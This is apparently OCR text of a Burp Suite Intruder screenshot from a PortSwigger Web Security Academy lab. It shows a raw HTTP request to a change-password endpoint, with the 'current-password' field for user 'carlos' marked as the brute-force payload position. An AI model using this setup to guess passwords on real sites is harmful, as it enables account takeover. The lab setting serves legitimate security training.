 Payload Positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0a8f00e204c28f2c81bac04300ee00c5.web-security-academy.net
1 POST /my-account/change-password HTTP/2
2 Host: 0a8f00e204c28f2c81bac04300ee00c5.web-security-academy.net
3 Cookie: session=lCefPGIcwb8y6lm7SQX5nZ8WhUoZOYkV; session=gTmmPeJUFFaOGeEZUuvT5SWSsgnRdfN9
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/117.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 83
10 Origin: https://0a8f00e204c28f2c81bac04300ee00c5.web-security-academy.net
11 Referer: https://0a8f00e204c28f2c81bac04300ee00c5.web-security-academy.net/my-account?id=wiener
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18
19 username=carlos&current-password=§peter§&new-password-1=peter1&new-password-2=peter12